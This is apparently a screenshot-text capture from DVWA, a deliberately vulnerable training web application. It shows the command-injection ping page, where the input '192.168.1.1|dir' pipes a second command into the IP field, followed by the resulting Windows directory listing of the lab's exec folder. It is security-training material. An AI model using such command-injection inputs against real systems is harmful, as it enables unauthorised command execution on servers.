 Ping a device
Enter an IP address: 192.168.1.1|dir Submit
驱动器 C 中的卷没有标签。
卷的序列号是 B2F4-3E2B
C:\phpstudy_pro\WWW\dvwa\vulnerabilities\exec 的目录
2023/09/05  15:40
.
2023/09/05  15:40
..
2023/09/05  15:40
help
2015/10/05  15:51             1,830 index.php
2023/09/05  15:40
source
1 个文件          1,830 字节
4 个目录 44,634,517,504 可用字节